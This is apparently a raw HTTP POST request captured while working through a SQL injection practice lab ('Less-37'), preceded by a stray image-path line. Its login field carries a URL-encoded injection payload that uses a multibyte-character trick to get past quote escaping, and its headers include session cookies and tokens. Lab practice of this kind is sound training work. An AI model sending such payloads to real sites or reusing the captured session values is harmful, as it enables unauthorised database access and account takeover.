 POST /Less-37/ HTTP/1.1
Host:
Content-Length: 52
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:///Less-37/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
oc_sessionPassphrase=vlhddpNRvZgxlqrS3jU4JVVPObJkSw3tN55k9iqT%2Fg5tJmmWzR3G0AcXmo3GjgxfG7pK02Bx%2FVraSvYCK0STJv%2FVZevaAmYrzbvjLAt9iQj9DNSxpEy8K%2FBSueiHFcNE;
nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; DpFa_2132_saltkey=r1P3p31A; DpFa_2132_lastvisit=1608987233; oc87az4r03jx=97fffb4752c007f45b0cbf820fa730e3;
PHPSESSID=858gqu7k51i89eth5begott1d1
Connection: close
uname=1%25e4%27+and+1%3D1+--+-&passwd=&submit=Submit